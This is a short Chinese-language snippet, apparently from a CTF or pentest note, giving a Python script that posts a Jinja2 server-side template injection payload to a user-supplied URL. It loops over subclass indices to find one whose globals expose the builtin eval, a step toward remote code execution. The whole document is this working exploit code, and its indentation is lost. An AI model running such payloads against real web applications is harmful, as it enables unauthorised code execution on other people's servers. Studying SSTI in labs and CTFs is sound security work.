 python脚本查看可利用内建函数eval的模块
import requests
url = input('请输入URL链接：')
for i in range(500):
data = {"name":
"{{().__class__.__base__.__subclasses__()["+str(i)+"].__init__.__globals__['__builtins__']}}"}
try:
response = requests.post(url,data=data)
#print(response.text)
if response.status_code == 200:
if 'eval' in response.text:
print(i)
except :
pass